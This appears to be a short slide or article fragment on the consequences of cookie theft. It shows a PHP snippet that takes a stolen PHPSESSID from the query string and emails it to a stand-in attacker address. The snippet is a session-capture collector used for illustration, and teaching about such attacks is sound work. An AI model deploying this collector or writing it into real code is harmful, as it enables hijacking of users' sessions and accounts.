So you stole my cookie. So
what?
•

Here’s what.

<?php 
$session = $_GET['PHPSESSID']; 
$body = 'Got session: ' . $session; 
mail('attackeremail@attacker.example.org',
'Session Captured', $body);

 